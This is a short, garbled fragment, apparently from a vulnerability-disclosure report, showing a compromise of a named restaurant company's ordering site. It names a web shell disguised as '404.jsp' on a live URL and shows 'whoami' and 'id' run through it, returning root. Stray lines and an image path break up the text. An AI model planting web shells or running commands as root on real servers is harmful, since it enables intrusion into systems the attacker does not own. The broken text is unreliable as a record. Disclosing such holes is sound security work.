 URL: http://cater.haidilao.com/Cater/toOrderSeatInfo.action
Commd: id shell名称: 404.jsp
Ge
代码:
w
状态:执行完毕...
cmd:>>whoami
结果:>>root
--------------------------------------------------------------------------------
cmd:>>id
结果:>>uid=0(root) gid=0(root) groups=0(root)
--------------------------------------------------------------------------------
www.wooyun.org